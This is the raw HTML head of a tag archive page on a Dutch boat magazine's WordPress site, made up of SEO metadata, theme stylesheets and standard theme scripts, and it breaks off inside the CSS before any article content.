

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatsmen.nl/tag/stil-pod/
body_size: 55538
content:
<!doctype html >
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <title>Stil pod Archieven - boatsmen</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://boatsmen.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://boatsmen.nl/tag/stil-pod/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stil pod Archieven - boatsmen" />
	<meta property="og:url" content="https://boatsmen.nl/tag/stil-pod/" />
	<meta property="og:site_name" content="boatsmen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://boatsmen.nl/tag/stil-pod/","url":"https://boatsmen.nl/tag/stil-pod/","name":"Stil pod Archieven - boatsmen","isPartOf":{"@id":"https://boatsmen.nl/#website"},"primaryImageOfPage":{"@id":"https://boatsmen.nl/tag/stil-pod/#primaryimage"},"image":{"@id":"https://boatsmen.nl/tag/stil-pod/#primaryimage"},"thumbnailUrl":"https://boatsmen.nl/wp-content/uploads/2022/02/IMG_3403.jpeg","breadcrumb":{"@id":"https://boatsmen.nl/tag/stil-pod/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://boatsmen.nl/tag/stil-pod/#primaryimage","url":"https://boatsmen.nl/wp-content/uploads/2022/02/IMG_3403.jpeg","contentUrl":"https://boatsmen.nl/wp-content/uploads/2022/02/IMG_3403.jpeg","width":750,"height":563,"caption":"Atender 72E"},{"@type":"BreadcrumbList","@id":"https://boatsmen.nl/tag/stil-pod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatsmen.nl/"},{"@type":"ListItem","position":2,"name":"Stil pod"}]},{"@type":"WebSite","@id":"https://boatsmen.nl/#website","url":"https://boatsmen.nl/","name":"boatsmen","description":"","publisher":{"@id":"https://boatsmen.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatsmen.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://boatsmen.nl/#organization","name":"Boten Magazine","url":"https://boatsmen.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://boatsmen.nl/#/schema/logo/image/","url":"https://boatsmen.nl/wp-content/uploads/2021/11/logoBM-1.png","contentUrl":"https://boatsmen.nl/wp-content/uploads/2021/11/logoBM-1.png","width":272,"height":90,"caption":"Boten Magazine"},"image":{"@id":"https://boatsmen.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Botenmagazine","https://www.instagram.com/botenmagazine/","https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; feed" href="https://boatsmen.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; reacties feed" href="https://boatsmen.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="boatsmen &raquo; Stil pod tag feed" href="https://boatsmen.nl/tag/stil-pod/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://boatsmen.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://boatsmen.nl/wp-content/plugins/td-newsletter/style.css?ver=11.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://boatsmen.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A400%2C300%7CCatamaran%3A300%2C400%2C500%7CMontserrat%3A400%7CSource+Sans+Pro%3A700%2C600%2C400&#038;display=swap&#038;ver=11.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://boatsmen.nl/wp-content/themes/Newspaper/style.css?ver=11.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://boatsmen.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://boatsmen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boatsmen.nl/wp-json/wp/v2/tags/586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boatsmen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"51e2432d8c","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/boatsmen.nl\/wp-admin\/","wpRestNonce":"51e2432d8c","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/boatsmen.nl\/wp-admin\/","wpRestNonce":"51e2432d8c","wpRestUrl":"https:\/\/boatsmen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/boatsmen.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="https:\/\/boatsmen.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#28d4ff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="0934885411";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIEF';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #28d4ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #28d4ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #28d4ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
